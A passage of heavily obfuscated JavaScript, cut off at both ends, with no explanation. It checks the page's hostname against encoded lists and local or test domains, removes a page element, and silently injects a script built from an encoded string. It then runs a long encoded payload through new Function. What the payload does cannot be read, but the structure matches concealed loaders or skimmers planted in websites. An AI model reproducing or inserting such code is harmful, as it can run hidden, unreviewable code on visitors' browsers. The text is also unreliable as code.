B=z[A],F=d[a2(0xc7f,'fOri')](0x0,B[a2(0x493,'YsR!')+'Of']('.'))?d[a2(0x3af,'B^x@')]('.',y):y,I=d[a2(0xa7a,'hsbN')](F[a2(0xbdf,'@(VJ')+'h'],B[a2(0x750,'mP[*')+'h']),J=F[a2(0x8ee,'LO3w')+'Of'](B,I),I=d[a2(0x935,'7H]M')](-0x1,J)&&d[a2(0xb32,'kP8p')](J,I);if(I&&(d[a2(0xbea,'!Y%7')](F[a2(0x30b,'uURi')+'h'],B[a2(0x967,'KfGe')+'h'])||d[a2(0x524,'4zEx')](0x0,B[a2(0x6a6,'AS^G')+'Of']('.'))))return 0x1;}}function i(){var a3=X,y,z;return d[a3(0x778,'AS^G')](f,d[a3(0x545,'qgxL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,y=d[a4(0x1e0,'2PZ(')](l,d[a4(0x2bb,'qgxL')](i));if(y){var y=d[a4(0x822,'RWJb')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x9bd,'!Y%7')](0x46,y[a4(0x563,'kVWy')+a4(0x95d,'sKj0')](0x0))&&d[a4(0x6cd,'*PA]')](0x66,y[a4(0x96c,'n9mf')+a4(0xb36,'n9mf')](0x0))||d[a4(0xba5,'exO(')](0x49,y[a4(0x302,'gRQ)')+a4(0xb9b,'iNE9')](0x1))&&d[a4(0xbd6,'JrDh')](0x69,y[a4(0x9cc,'PpkQ')+a4(0x6c6,'PpkQ')](0x1))||d[a4(0x288,'g9fh')](0x4c,y[a4(0x870,'AS^G')+a4(0xad5,'RNRU')](0x2))&&d[a4(0xbf7,'i3qd')](0x6c,y[a4(0x580,'7H]M')+a4(0x70f,'g9fh')](0x2))||d[a4(0x796,'0k$N')](0x45,y[a4(0x4f0,'f2Fp')+a4(0x465,'KfGe')](0x3))&&d[a4(0x53f,'[2E8')](0x65,y[a4(0x9f4,'gN3!')+a4(0x60f,'f2Fp')](0x3))||d[a4(0xbfb,'2PZ(')](0x3a,y[a4(0x580,'7H]M')+a4(0x530,'B^x@')](0x4))):void 0x0;}}function l(y){var a5=X;return d[a5(0x442,'0&55')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,y=d[a6(0x1e1,'9s*w')](i);if(y){var z=d[a6(0xbe2,'7H]M')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a6(0xc7e,'6w3K')](z,'~')?d[a6(0x588,'Zj#O')](l,y):A)&&d[a6(0xbce,'gN3!')](f,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xa07,'xdm]')](z,A);}}function n(){var a7=X,y=d[a7(0xb7c,'AZm%')],z=new RegExp(d[a7(0x5d8,'JrDh')],'g');return y[a7(0x705,'exO(')+'ce'](z,'')[a7(0x73f,'Zj#O')](';');}function p(){var a8=X,y=d[a8(0x603,'[2E8')],z=new RegExp(d[a8(0x943,'g9fh')],'g');return y[a8(0x614,'JDwA')+'ce'](z,'')[a8(0x75f,'i3qd')](';');}function q(y){var a9=X;return d[a9(0x22f,'kP8p')](-0x1,y[a9(0x44b,'4zEx')+'Of'](String[a9(0x29d,'9s*w')+a9(0x1f8,'uURi')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x61d,'AS^G')](y)||new RegExp(d[a9(0xd2b,'g9fh')],'g')[a9(0x986,'n9mf')](y));var z;}function r(y,z){var aa=X,A=y[aa(0x21d,'Zj#O')+'h'];return d[aa(0x1fb,'h7dB')](y[aa(0x450,'LO3w')+aa(0x961,'uaJ6')](d[aa(0x930,'n9mf')](A,z[aa(0x739,'PpkQ')+'h']),A),z);}function s(){var ab=X,y=d[ab(0x8a4,'exO(')][ab(0x667,'@(VJ')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var A={};A[ab(0xd1f,'uaJ6')]=d[ab(0x679,'WP!i')];var B=A;continue;case'1':var F=d[ab(0xad8,'0&55')](e,this,function(){var ac=ab,M=d[ac(0x372,'gRQ)')](typeof window,d[ac(0x1de,'h2gp')])?window:d[ac(0xc19,'f0)6')](typeof process,d[ac(0x729,'PpkQ')])&&d[ac(0xaa2,'xdm]')](typeof require,d[ac(0x621,'2PZ(')])&&d[ac(0x5bf,'0&55')](typeof global,d[ac(0xc74,'YsR!')])?global:this,N=function(){var ad=ac,V=new M[(ad(0x958,'2PZ('))+'p'](B[ad(0x6ed,'gN3!')]);return!V[ad(0x9e5,'YsR!')](F);};return d[ac(0x77f,'PpkQ')](N);});continue;case'2':d[ab(0x80e,'*PA]')](F);continue;case'3':return!J||!!(d[ab(0x965,'iNE9')](h,J=d[ab(0x36f,'RWJb')](r,J,String[ab(0xce5,'h2gp')+ab(0x5bd,'Zj#O')+'de'](0x2e))?J[ab(0x41e,'0&55')+ab(0x6e1,'fOri')](0x0,d[ab(0xcc6,'YsR!')](J[ab(0x857,'0k$N')+'h'],0x1)):J,I)||d[ab(0x216,'7H]M')](h,J,K)||d[ab(0x969,'g9fh')](q,J)||d[ab(0x8ab,'uURi')](k));case'4':var I=d[ab(0x3e6,'6w3K')](n),J=d[ab(0xd3b,'gRQ)')](m),K=d[ab(0x6df,'0k$N')](p);continue;}break;}}function t(y){var ae=X,z=d[ae(0x45f,'0&55')](i),A;z&&((A=z[ae(0xbac,'4zEx')+ae(0x257,'y4Gp')+ae(0x5e0,'f2Fp')](d[ae(0x49c,'4zEx')]))[ae(0x4db,'%dwY')]=d[ae(0x8fd,'RNRU')],A[ae(0x8f0,'y4Gp')+ae(0x9f7,'mP[*')+'t']=y,(z[ae(0x6cf,'AS^G')]||z[ae(0x574,'RWJb')]||z[ae(0x6f0,'y4Gp')+ae(0xc24,'%dwY')+ae(0x427,'*PA]')])[ae(0x851,'JDwA')+ae(0x4d2,'h2gp')+'d'](A),A[ae(0xb7a,'PpkQ')+'e']());}function u(){var af=X,y,z=d[af(0xbe1,'h2gp')](f,d[af(0x2bd,'qgxL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[af(0x7fa,'%dwY')],B=new RegExp(d[af(0x651,'Zj#O')],'g'),(B=z[A[af(0x472,'B^x@')+'ce'](B,'')])&&B[af(0x88c,'gN3!')+af(0x58d,'n9mf')][af(0xc39,'LXHT')+af(0x1f0,'n9mf')+'d'](B));}try{var v,w,x;d[X(0xcea,'AS^G')](s)||(d[X(0x8ec,'f2Fp')](u),d[X(0xb02,'hsbN')](0x1,d[X(0x2e0,'JrDh')](g,0x1,v=0x4))||d[X(0x970,'RWJb')](t,d[X(0x338,'KfGe')](d[X(0xac8,'0k$N')]('(',new Function((function(){var _0x4968576=function(){var _0x1375054c=['tvrJC0P6wKnoEvLUs1n0s0TeqJrnALK1tenKnfvRvKDk','DeTlrei0txPREeXdzhfyvLP2sNLRCLnPz3DLreK0tvn3','y1u4BKXdzgLtv3HQu1rODLrwzfbnq2nZsJnctvrfsLHv','EwTYu2LND2vestjnExDUtNPkrvzty3blmg9VtuHNELKY','A1zSy25mq2rytKm5A1zxAfnArta0yJbJBKXdzgHpr3rQ','sNL3BLyWohPzmhHju21stvPhrw5mq2rUzeu1ALiYmxzt','Bffku2nWwfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHw','mJKYsNL3BMvUwJzwrMmXtdjovLj5y3nkmwrstdjotvuY','zurgALLtD25urtaZwgLJCfHtEerxmu1VtuHNEvPxrxnk','D25kruiXywLJCfHumw1KvZvQzeDSDMjPAeDlwhqYwvHj','z3DLrfjRt1n3BK5RstnkAwnWs1nZBMndzgrlrvjIvLnN','BKvUtenKwfvetMPuv1eZwKu1mfr5y3nkmwmWvxPKwfvt','rKj0yNPcwfvTuMPvmgnUtenKwfvvnwPuse5ZwKvOEfj5','wJbkEwTYu2LND2veuxHAAxDUv3LACKL5y3blmg9VtuHN','mvPyvwTKwvyXsKTzmg80yxPwCLPgwMPwwgHpwKzbngiZ','sgD6t0rbC0P6rNfJvLvUs1n0s0TeqJror0POtenKnvvQ','rK5OsNL3BLz6uNnzmuz0yJnAmu0WC25mq2rytM1gvvz6','we1Us1n0s0TeqJrnmK01tenKD1nfsKTkEwTYu2LND2ve','rtaZwgLJCeSWB29nsgD4tLDjC0OYsw9ur29Us1n0s0Te','m0nyzwjQua','qJrnEKK0tenJmuPTBhnkEwTYu2LND2vertvnu3DUvJb0','uwXWAMjvuMTkmta5sJf0y2vestnMrNG0twPkzeXPDgjy','D25vvvv6vKnJCeSWB29nsgD4wMPvC0OZvK1jvNnUs1n0','yvKWmuHkExDUwxPcnvjfsxHpq2nZsJfKuLrTtLrpr3r3','mKPuytaWBKXdzejrmNmWvJa4D2mXzfbtEwnZsJfKuwfU','qxHnrejRv3LKq1jRrM1Jv2TUwfqWAeLwDgrpmZeYwvHj','nuP5D25JA3bHwtb0t2fhuKTsEwnZsJnwsgjvAdjtmePQ','v3HHyLnJC0OYAerHEKjyvw5OALqXzdfkExDUvJfgC1KW','BeP5BgrlsfLZzun4nuXiB3nru2S3zLr0mLLyswDJvdf3','yxbWBhK','zLn4rfCXtw9nsgD6wvDzC0OWEhbvq1vUs1yWowrwDfrl','m09tD25nv3b4vLnJCeSWB29nsgCWtKDnC0OZvK1jvNnU','EMHHvJjZBKTtDeTlrei0tvrrmKXdzevnALPosNLRCLnP','ELjhwKvSEeP5D25wmdH2wtfgDgiXrLHovgrRu0zoDMrg','BhrxvxDUs1n0s0TeqJrnELKZtenKBwjUrNPkEwTYu2LN','m0fUs1yWC2mXDe1lrei0tKDfmKXdzfjJBMrUsNLSzfbx','sKvcmwfPy3blmg9VtuHNEu5htxnkmtvntuu4BKTtDeTl','rw5lu3rls0rcne16sxDmq2rnyvzbBeP5A3jtAwD3zurs','r2X2yMLOr0Xfy3bLm1POy2Lcv1bwttDJBvyWzfHkDuLi','B01iz3Hzv1fZsJnwtuLwC25lu3rls0rcne0Ywtrmq2rq','vNPrneP5D25Lvxn4zezKu2jhuLfsEwnZsJfJm1fTtK9J','A1jwsNLRCLnPz3DLrfeZt1n3BK5twNbIq2nWsZbVB01i','u0Pdy3bmr05Iu2LND2veutfnu3DUy0vOq1nPy3byvdfT','Bu4WyvC5DuTiwxnLq3G1teHVC1ftBdDKBuz5suDfmvbx','D25wmdLTttfJmK4YtLzrmJLezeDkDfPSyZfnmK5ny2XJ','s1nWD1LysNPAvwX1zenOsKTeqJror0L4tenKtvruzgvk','uZfjA0P5A3jtAwD3zurrEe1dD25oEKPfvLnJCeSWB29n','D2veuMTou3DUsLzgnLPdy3blmg9VtuHNmfPxsxnkELPd','qJrore14tenKBG','D1PPD25HBdfxyNLJCeSWB29nsgD6ttjnC0OZBfnnBtbU','ExD3zurzmLHtEgjnsgD5tercne5QvMrlvhq5s0nRCeTu','tMrmrNn3zurNC01izZbzmtbZv3Pcne55D3DLrgmWwfn4','murmBLfOqG','owjTvJnjrKPSwJbwngndAgTxmw9VtuHNme5Qz3nkmdH4','mJG1mZDztMn3C2e','AwD3zurgBvPdD25KvxDOv3LJCeSWB29nsgD6twPfC0OZ','q2rAt1nOvuP5A3jtAwD3zurgALPdD25nmNHlvvnJCeSW','vJjIBNbOwMLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKW','ywfty3nkmwrty0Dsu1PfDdzHv0vUtenKwfvfwMPvrZfY','zursBe5dD25rBg80wNLJCeSWB29nsgD4tKDjC0P6wK1I','odi2nZroyKHlC3C','mfPuA3nkmg9VuwXVBKTtDeTlrei0txPcA0Xdzhvnmtfp','Ee0XzfnxBu5wvNLJC0OZAeLusfzyvw5OA1nUrw5mq2q2','AdjsEwnZsJfKuMjhtKTvmNr2yuvSBeP5D25wELP3wtbJ','mg9VtuHNEvPutxnkmwS1s0zrBKTtDeTlrei0twPkAuXd','BKTtDeTlrei0txPJmeXdyZjur3HtsNLRCLnPz3DLrfjQ','C3jwELjSsNL3BLyWotbzmdviyKDsufuYounkExDUyJbo','AwHdv2LJCeSWB29nsgD5wKDnC0OYtMfowgDUs1n0s0Te','vKjwmuf2wKznngeWA25mq2rOwLrSs1yXqKTzmhbysNL3','vdjOALvftNjoBgmZzeDov1Lty3nkmwrsuM1ovvLxuMTs','EwnZsJnKmvPhtKPIv3rszuvJBKXdzfHvBxHQu1voCLrw','zfHvrLPQvgPOCK0XzfbvBu5ry1nJC0OWvM1LA05yvwTA','zhrKrZf4zvvoDG','qKrzvMmXuNLJC0OXyZnLr1jmyZfWA1rSBgHkExDUvNPA','q2q0t0C5Bfz6uLrHv0POsNL3BLPQqMTArtfywLHVBKXd','ru52u3LJC0OXzfbnmK5xuti5BfyXqJrzmgHysNL3BLz6','A3rnywLJC0OYrNrImgGZy2TkALuYrw5mq2rVt0C5BfyX','zenxAMHUsNLRCLnPz3DLre5Qtvn3BLLPAe1HAwnWsZbV','DhvkExDUzeHwtvrwzffIr1jiuNLJC0OXyZfumNryvwTA','mvPuyxPwwfqWnwPwv0vUtenKD2jxovPwmuPevfzJmK9d','u2LND2veutvnq3DUwJjfm1zdy3blmg9VtuHNmfLuz3nk','wfnOmuXdzgfkEwSVtuHNmvLuB3DLrgrOteHvovPgDgHn','y3blmg9VtuHNmfLQuxnkmfj4vgLRBKTtDeTlrei0txPr','y0nJCeSWB29nsgD5wtjzC0OWEgrjEu1Us1n0s0TeqJrn','y3nkmwmYvw1os09hovjwELPtwKv0AeP5D25wmuuXyvzK','sgD4wMPzC0P6AgfwmNnUs1yWowrwDfrlrei0txPRmKXd','y1zKu1PhuLDpr3r0sNL3BMeYuLDzmgS0yJbSwfr6uw5m','mJi3odGXBLjYD3DZ','tKDgAKXdyZjrAMnTsNLSzeThy3nKAxD3zurrC1D6qJrn','AMH2y0nJC0OXzffJr1jputj0uMveAhzKEwnZsJjWEK5v','vNfkEwTYu2LND2vetMHzExDUtLvJBwrdy3blmg9VtuHN','vLfvu2nZsJj0mMnhuKPJA04WsNL3BLyWow9zmgm0yNPs','BLLTtMXIu2nWsZbVB01izZbnveLZsJjSDfDvD25lu3rl','sNHkExDUwvDgv1KXstrImgHyvvDvBKXdzfHvrxbQvKrO','zurnm1LtD25KA3r4y2LJCeSWB29nsgD4ww1jC0OYwNvJ','mdLlwKv4wLj5y3nkmwrrzeDou2jxDfHwEMrZwtfgEeP5','tw1jmuXdzhjosgTRsNLRCLnPz3DLre0XtML3BMnfAent','z3DLreKXtNL3BLjirK9lu2nWsZbVB01izZboBuLZsNPA','AtLQvMTSseP5D25wEMrhwtb0Dgj6zdvnwfvUtenKwe5f','vfnJC0OZqMTuBu5pvti5EfyXsJfkExDUvJfgu1KWDePt','ExDUyZjKyvKWzhrHmdvduNLJC0OXyZfIr05ut0C5B1z6','s0TeqJrnALjTtenKCwjPCfPkEwTYu2LND2vetxLAAxDU','A3bpmZfQwvHsAMfdAgTlwhrOv3LKD2rytM9kmtbVwvzZ','q2nWsZbVB01iz3HorefZsJjWDuTSA25lu3rls0rcne1Q','sxPArK5uyJa4BKXdzfHomwn4ytfoCLyWrNHkExDUvJfg','B0P5ng5lvNrHs0rcne5hwMPmq2rPs0v4CuP5Bgrlq2nU','q1DPy3blmg9VtuHNmfPuy3nkEMn5uKzvBKTtDeTlrei0','u2LND2vestvzAxDUytjSAwrdy3blmg9VtuHNELLQwxnk','mNW0Fdf8mhWZ','u1Pty3nkmwmXutngwfvyqMTuA3bSsNL3BLz6zg9zmuPe','zhbxruPQvvvoDLiXzfbpq2nZsJbzngiWAfHoA2r2ww1f','s0HbC2ntBdDJBvyWzfHkDuLiqJHMseu3zLn4ALCWB29n','m1P6AhzJBxrysNL3BLz6zdrArKjStdjsvveYowfkExDU','ntqZuurPDfbQ','y25lu3rls0rcne1QrM1mq2rls0vkyuP5A3jtAwD3zurn','ovbyvNvAr1zTyvC1BfPdBdDKBuz5suDrovPUvNvzm1jW','ExDUww0XDMfSzffLwfPytMTZBKXdzezIvZH2vNPwmvvx','CKP5A3jtAwD3zuroALPPD25oA0KZsMLJCeSWB29nsgD6','otu1n2jHEeH2rW','u3POCMnSzfjnq2nZsJfKuvzfDfHovtvQvfrOCMfty3nk','BxGWt0nJC0OXyZnrBu5iwtfAA1vhmxjnu2nZsJngAfzT','B29rBg9Us1n0s0TeqJrnvfKZtenJEgfUrLzkEwTYu2LN','wMPwvZfYu2XKuLjTtKPwEwnZsJbsvgeWrLHvvZfdvJfk','uZa5m1n5zgrxmLPKufDnn2zxvNnJmLvNwxOXBK8ZsMXK','EwTYu2LND2verMTzu3DUt0zWwgf5y3blmg9VtuHNEvL6','y3nkmwrtzuDste9hDhrHA2n3sNL3BLz6yZrrmwrty0Ds','u2jhmxjvBNbysNL3BMnftNzxseP4yKDos1j5y3nkmNrQ','u3rls0rcne1uyZvmq2rUwvrKvuP5A3jtAwD3zuroBu5P','uvjTtLfJu2nZsJfJmfLUqLHomfPQu1HAweP5D25wmuPn','ELCYuMjzvevVtuHNmfPutxnkmNrgvdjrBKTwmwjzvevV','rei0tKrRmeXdzgPxALy0sNLRCLnPz3DLrfe0wxL3BLHR','sgD6wLrNC0OXzeXvAvfUs1n0s0TeqJrnvgrRtenJA1fi','CLnPz3DLre5OtLn3BK5twNbIq2nWsZbVB01izZbnve1Z','D25vvvv6vKnJCa','mwS1s0zrBKTtC25JEtHUteDoyLnPz3DLreuZwvn3BKLw','DgjwAwnWwfqXs0TeqJrnAMmXtenJnfDSzhjkEwTYu2LN','s1n0s0TeqJrnve16tenKCgjwBe1kEwTYu2LND2verMLn','sNL3BLPesKTArtfeytfswe5RC25mq2ryvwXkALnxmxjH','ve9hovbkExDUyurODK1UuKPwBu5puNLJC0OXyZbvBu5j','BKTtDeTlrei0tKroAeXdzfjsve5vsNLRCLnPz3DLrePQ','wM1zC0P6vw1Hv3DUs1n0s0TeqJrnmK5OtenKnvvQsNrk','B25lu3rls0rcne5esxHmq2rUtKHoCeP5A3jtAwD3zurs','qKLrA29Us1n0s0TeqJrnmLeXtenKnfvRvKDkEwTYu2LN','uLzKugfvsMLwEwnZsJnVngeWChvuwejRuJnfBKXdzfHu','txPfm0XdzfHtmuLRsNLRCLnPz3DLreKXwxL3BMeYBgLK','yJi0B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjI','BLPize1xvMrqwKDou1Lty3nkmwrrvuvAwfvTrMPHm0vU','zfHoseP1vNPKv1KXtMXwEwnZsJfJmgjhuLfLrtvRvfvo','rLfUs1n0s0TeqJrorfKYtenKyKPTC2PkEwTYu2LND2ve','wKzsDgeWmg5mq2r6zg14A1vxAdzlEwnZsJfKu09yAfHv','we5UqMPwBe52vuzJme4YuKPJu2nZsJfJmLqZuLHovxbQ','Bu5PD25wmhrtsKnJCeSWB29nsgD4tKrJC0OWuNHuAwTU','vJfgB1PgrJbJv0z3uNLJC0OXzffmmK5wvtj0DfLRAZrk','AwHdv2LJCeSWB29nsgCWt1rjC0P6vKHkBLfUs1n0s0Te','ALnvy25mq2rytM0WCMf6AhjumezisNL3BLjTAfvsrMrs','rxHuyJjowfviuMPur0vUtenKwe5xmhLwmuztwKu5rgeX','zfHomwr2vNPsyvKXvLPuEwnZsJjOsMrhtLDprZLXvJfc','tuHNEu1uwxnkmdH4uLCWBKTtDeTlrei0twPRneXdzenx','DdLmq0vVyKqXA1CWB29nsgCWt1DnC0OYCgrwBtHUs1yW','vJfbDLPgrtrImeP2v0DgmwrgtNjmmwmWvg1ssgnQzgTv','owTwrK5YyNLJC0OXzffIBgXyvursrgfRy25mq2rytJfc','zhDArK54sNL3BMmZvK1Kmwrtttjsvgnty3nkm3bQyMXK','sJjoB1LysKrImLjSuvHrBLHtAdflvNnUzeC5vgrisNbI','s1n0s0TeqJrorgXRtenKyKPTC2PkEwTYu2LND2verxPn','rMrszfDoC1Lty3nkmwmYttjsv1uYDfDwmuzRwtfwEeP5','owTkEwTYu2LND2vetMHoExDUytbwufPdy3blu3HQvZbV','v2HyvwK5A1uXtNjsu2nZsJfKu04YtLrIv3rlwJngmuP5','uti5A1z6vKrxr0P4sNL3BMnuqLDzmdfuytbSmvLty3nk','vNLIAujRvZaWB01izZbAveLZsJfKtfvPuw5lvJbVzun4','EMrRvgToCK9izfrImwnUtenKm1OXwMPwBe5YtM5WEeP5','r3nUs1n0s0TeqJrnvfu1tenKCvHwwNzkEwTYu2LND2ve','vvvvELzdy3blmg9VtuHNELPhwxnkm1jAuKDZBKTtDeTl','EgPxmg9VtuHNEvLTwxnkmKLVveDVBKTwmdLABLz1wtns','DeTlrei0twPjEuXdzenxAMHUsNLRCLnPz3DLrff5wLn3','rei0tvrzmuXdzevnALPosNLRCLnPz3DLrfe0twL3BMrR','ExDUuvrODLjRrxPHr1jwy1nJC0OXyZjAr05luti5wLz6','q2nWwfqXBwrxnwPKr2X2yMLOmKXiz3nLu3G2tevfC1fP','otG4otrUAKjmAKi','s0rcne1uvxHmq2rls0vkyuP5A3jtAwD3zuroBe1dD25p','vM1ss1eYDfjwEMn3sNL3BLz6uKTzmhruytjkm1OWtw5m','sJnktfvTuLruALz3sNL3BLyWouTArwreytjOqMjxodrk','u3rls0rcne0Yutjmq2rLvercueP5A3jtAwD3zurrELLP','tenKC01wzejKsfv3sNL3BLyWohzzmhreyJiXwfvgwMPt','BLHtA3bkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvI','vK9zmdLHtKnJCW','vLnJCeSWB29nsgCWtvDjC0OXzeXvAvfUs1n0s0TeqJro','stvzu3DUwfzcBMndy3blmg9VtuHNEK56qxnkmhHKsxLn','mwrrzeDsu1eYCZrLvu52v2LJC0OXyZnumwHytKvWALuZ','rtjmq2mYuwPJBuP5A3jtAwD3zurfm1PtD25HELi1sKnJ','BKXdzhLABtvAvNPsA1KWDhHkExDUyKHOr1PfDeTvmgDU','tenKwe4XCgTuru5YzfzKuvzTtK5wEwnZsJnkAe0YtLzv','sJnWtwrhuLbKmKPVsNL3BLyXrNvLrMmXvw1osLuYDhHk','BKPwrJzAq2nWsZbVB01izZbprefZsJbgC1Pfy25lu3HQ','A1vvtNjuwgruyJfRBKXdzfHomdHYvJfgC1PgwKrHEtHU','rei0txPOBuXdyZbprwrSsNLRCLnPz3DLreK1twL3BK9g','mfiYBhjwEwnZsJfKu1PhtLzprZLSvJfgC1KWCfHkExDU','D2verMPAu3DUsKvcmwfPy3blmg9VtuHNEe5uwxnkmNrW','Bu4WyvC5DuTiz3nLu3G2s1H0mLLyswDuvdfntZnkBgri','EKfUtenKnLrTEgTvBLPvwxLJC0OYmurHEKPytM5ACLz6','we4YvLvzBKvUtenKre1RAeDwEMrlwtfgEeP5D25HrMHT','C0OYwNvJwe1Us1n0s0TeqJrnALKXtenKnvvQsNrkEwTY','mxjomePisNL3BLyWowfArLzuytfOwfqYEgPvrK52vMXK','zgLzmLz0sNLRCLnPz3DLreK0wvn3BLjestjuu2nWsZbV','D25tAwHdv2LJCeSWB29nsgD5wM1vC0P5rMjxmvLUs1n0','t0rrC0OYDezumLfUs1n0s0TeqJrnmK15tenJmuPTBhnk','rwnUs1n0s0TeqJrnv0POtenKCvHwwNzkEwTYu2LND2ve','u3DUwfzcBMndy3blmg9VtuHNEvPey3nkmNbKvM04BKTt','ytjSwe4ZAgPvBuvUtenKwe5ywMHwELPtwtfktK5dy3nk','s0TeqJrnve0YtenKCwjPCfPkEwTYu2LND2veutvoExDU','tvrfC0OZrMLnv2DUs1n0s0TeqJrnBuv4tenKnfvRvKDk','r05uvtj0CLz6wxPzmhb4sNL3BMrftNzomwmXwvDwC1j5','zffxBu5qu1zAA1vTstbkExDUvJa4ELKWmxrImNryvvzA','BLLPAe1HAwnWsZbVB01iz3Lnv1fZsNPoC1nSrw5lu3rl','wKvJBKTwmg9sAwS3zLr0mLLyswDsrdfetZjoDMjUuNbI','v2PwneP5Bgrlr1jIv2LND2vesxPou3DUuKrjmLrty3by','u2LND2veuMPnExDUtLvJBwrdy3blmg9VtuHNELPhrxnk','ELrTuLjzBwTUtenKB01UBZnwmujtwtb4seP5D25wELPy','q2rXyLD0BvyWovfJmfjSy0DssMjxoxrAmhq0wtfAwMnh','mwmZyKDotvmZrw5mq2r2zgPKA1zStNjKBgmYzvnJC0OX','uMXrwffUwfnOm0TwnxvxEwH1vZnszeSYnwjImtbWsLrc','v2j5y3blmg9VtuHNme5ez3nkEvzszw1rBKTtDeTlrei0','uxnkmNmWzvnrBKTtDeTlrei0tKrrD0XdzgLzmLz0sNLR','EhHmse1Zzfn4mKXiz3nLu3G2tevfC1fPEerlwhr5wLHs','tNzsu2nZsJbAwq','wfr5owPvvZfYwJjoAMnty3nkmMGWttjov09howfwmuzS','re01t0n3BLnPAenxAwnWsZbVB01izZbAreLZsNPJEvjg','EfLQrM9kEwTYu2LND2vetM1ou3DUww1oBgjty3blmg9V','rMPnq3DUvJb0u0Pdy3blmg9VtuHNmfLxuxnkELe0uJjv','yZfzAZLytKvJBKXdzfHome5svNPKA1KXuLLLu2nZsJfJ','C0P5D25Hm2HOvKHfELz5y3nkmwmZwKDov2jxoxvwEMrR','muPQu1CXCLvivLHkExDUvJfcA1KWAfHomLjwu2TnBKXd','tuDnC01iAgTpv1jOwvnRC0LxwJfIBu4WyvC5DuTdBdDK','zeHwEwjPqNDmweu3zLn4ALCWB29nsgCWwvDzC0OYrw9j','tNL3BMfxmvPuq2nWsZbVB01izZbpv1LZsJbsEfrPA25l','vZbUs1n0s0TeqJrnvgHOtenKwK9tAfvkEwTYu2LND2ve','q2m2zg1gEuLfstLKvNrus0rcne1Tvtjmq2rcyKDsseP5','q2nRuuHwCuP5A3jtAwD3zuroBe55D25kruiXywLJCeSW','u3rls0rcne1xutfmq2qXvengyKP5A3jtAwD3zurkAK55','uKHzveeZyw1fBKXdzfHvsfjQu3POCK5SyZfuBu5svNLJ','yLLtmtzruZfHwfm5BKXhwJfIBu4WyvC5DuTivxbLm1PO','D25wELf6wtfkrgiZuJrHrZbUtenKwe5wCgTwAMHYvMXK','zfftBu5iwvHcA1nuAhzxAwnZsJfKue5tDfHvAZvRvKvo','se5SsuDgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTd','zhnzmvPeytbgmfPUA25mq2rSv2TnmLjhmxzHAwnZsJfK','mtbZzfr0ou8Zmg9lvhrTzfC1AMrhBhzIAujUs0HbC2nt','vgXJBKXdzfHom2HRvMPOCLDirLPnq2nZsJfKufDhmvHv','sNLRCLnPz3DLreu0wxL3BLLPAe1HAwnWsZbVB01iz3Ho','teHNC2vtEdzmruvZuwL4reXfuxnsu3HhtevJCe8ZmhnJ','vgiXqKnKmLjRvtnfBKXdzevrmNrkvJfgDfeXzfbvEwnZ','mK5isNL3BLz6uLvtrMmXwKDotu0Wy25mq2r5ttfAA1uZ','sgD3teHbC2numg5kExH5ufnJBK8YDZLAq2HZs1r0BwiZ','C0OYCgPAr05ivti5wLyXsLbkExDUuwPkB1KWzhrHmuOZ','s0TeqJrnvgHPtenKmfDvuNjkEwXKufDAmwjTtJbHvZL1','ytbJme4WstrImLLUtenKwfqYEgPwBgmZwKzcDgiYng5m','mxjIv0v5u21svvLty3nkm0v5wwPswe5huMPtr0vUtenK','sNPvBwfxD25lu3rls0rcne0Yttfmq2rXyMLWwKP5A3jt','yLrdz3DLrezOtwL3BKPwrJzAq2nWwfnOmLCWD29nsgD6','s1yWC2mXDe1lrei0twPrEeXdze1yu01QsNLSzfbxwJfI','u2nZsJfJm1jTuK5zve5RvfDgBeP5D25ImdvvwMXKuLvT','nZm1BwLTwKnY','sNL3BLPfmhzArxHuytjgwe5yrw5mq2r6t0DZmwffmxnA','Buz5suvVovH6qJrnAKeYturfD01huxnzEJe3zLr0ALCW','y2LcAe5QmwHnu3GYufHgyLLuww9nsgD5wvrjC0OZrMLn','A3jtAwD3zurjne1PD25pvfy1sKnJCeSWB29nsgD4tKrN','qJror1PRtenKqMjhuKHkEwTYu2LND2vesMXoq3DUv1rR','qJrnv0zPtenJAfCXDfDkEwTYu2LND2veuMToAxDUvJb0','tenKBfPUqMTumJfYvtfJmu1dy3nkmwmXtdjsuLP6tMTw','tML3BLrhBffku2nWsZbVB01iz3Hpv0vZsNPoC1nSrw5l','m0LVzg1gEuLiyZLnsgD3tZnJogjgC25Ir1z1wJnsB0OX','vZvQzeDSDMjPAdjmsgDZzvn4nKXfrxnrAxHes1H0mLLy','D2veuM1Au3DUvvHkm1P5y3blmg9VtuHNme1uz3nkmLP1','BLz6zhrJrMrsyKDsu09hDdbkExDUvNPAEgvgzfjrBvjw','AMDUtenKwfqYAgPvsePHwKu5wfn5y3nkmwmZwLHwwfvv','vM1sse9houjkExDUutiXDLmXyZjprez2y1nJC0OZzhrI','zg1gEuLivtLJrdLTzfC1AMrhBhzIAwDWztnAAgnPqKXq','yLnJCeSWB29nsgCWwwPjC0OYCgrwBtHUs1n0s0TeqJrn','mMHQvtjsnfPfDZrHmgnUtenKr1retMTtwgrjvenJC0OX','y21RBKXdzfHuELzHvJfgDgnxBgHkExDUuvHsr1KXqKXH','EKfZsJjkALPxmg5lu3rls0rcne5htMXmq2rsy25KBKP5','D2vetMLAu3DUzfv3AfD5y3blmg9VtuHNEu9uy3nkmtfr','C0OYnhPyvtrUs1n0s0TeqJror0L3tenKyKPTC2PkEwTY','tK9zu2nZsJfJmKWYuLDxAK5RvLDsAeP5D25wELzpwKvK','sNL3BMmWtNjzv3HTy